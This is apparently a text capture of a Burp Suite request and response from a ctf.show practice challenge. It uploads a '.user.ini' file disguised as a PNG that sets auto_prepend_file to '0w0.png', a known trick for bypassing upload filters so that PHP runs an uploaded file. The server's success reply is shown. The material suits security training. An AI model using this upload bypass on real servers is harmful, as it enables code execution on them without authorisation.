 发送 取消 < ▼ > ▼ 目标: http://e1
请求
美化 Raw Hex \n ☰
1 POST /upload.php HTTP/1.1
2 Host: e1768117-f24e-4cfa-a0ff-0e32b442efa5.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------73660753134056986013667190268
9 Content-Length: 255
10 Origin:
http://e1768117-f24e-4cfa-a0ff-0e32b442efa5.challenge.ctf.show
11 Connection: close
12 Referer:
http://e1768117-f24e-4cfa-a0ff-0e32b442efa5.challenge.ctf.show/
13 Cookie: _ga=GA1.2.1796869179.1668183430; UM_distinctid=
1880b2338f11293-084d18f9f0e494-d545429-168ed0-1880b2338f21054;
_ga_PP4LXQY4W0=GS1.1.1686037693.1.1.1686037932.0.0.0
14
15 -----------------------------73660753134056986013667190268
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/png
18
19 □PNG
20
21 auto_prepend_file="0w0.png"
22 -----------------------------73660753134056986013667190268--
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 10 Aug 2023 05:07:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}